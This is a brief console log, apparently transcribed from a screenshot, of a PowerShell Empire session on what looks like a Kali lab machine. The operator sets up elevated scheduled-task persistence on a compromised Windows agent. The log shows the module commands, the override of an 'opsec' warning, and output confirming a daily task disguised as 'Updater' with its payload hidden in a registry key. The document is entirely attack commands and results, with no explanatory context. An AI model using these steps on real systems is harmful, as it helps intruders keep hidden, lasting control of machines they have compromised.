 (Empire: 4PZX2FU5) > usemodule persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > set DailyTime 14:00
(Empire: powershell/persistence/elevated/schtasks) > set Listener
123   http
(Empire: powershell/persistence/elevated/schtasks) > set Listener 123
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 4PZX2FU5 to run TASK_CMD_WAIT
[*] Agent 4PZX2FU5 tasked with task ID 2
[*] Tasked agent 4PZX2FU5 to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) > [*] Agent 4PZX2FU5 returned results.
: "Updater"
Schtasks persistence established using listener 123 stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trigger at 14:00.
[*] Valid results returned by 192.168.128.143
(Empire: powershell/persistence/elevated/schtasks) >
KALI